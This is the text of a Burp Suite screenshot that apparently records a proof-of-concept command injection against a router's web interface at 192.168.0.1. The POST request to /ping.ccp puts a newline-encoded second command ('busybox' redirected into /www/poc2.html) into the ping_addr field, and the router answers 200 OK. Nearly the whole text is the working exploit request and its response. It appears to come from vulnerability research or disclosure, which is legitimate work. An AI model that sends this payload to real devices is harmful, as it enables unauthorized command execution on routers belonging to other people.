 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.1/info/Login.html
8 Connection: close
9 Cookie: uid=GLW7nuM5Vi
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 07 Nov 2014 06:35:31 GMT
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 62
14
15 ccp_act=ping_v6&&ping_addr=127.0.0.1%0abusybox >/www/poc2.html
Response
Raw Headers Hex XML
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Thu, 24 Oct 2024 12:36:46 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 36
6 Cache-Control: max-age=0
7 Expires: Thu, 24 Oct 2024 12:36:46 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.5
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root>
14 </root>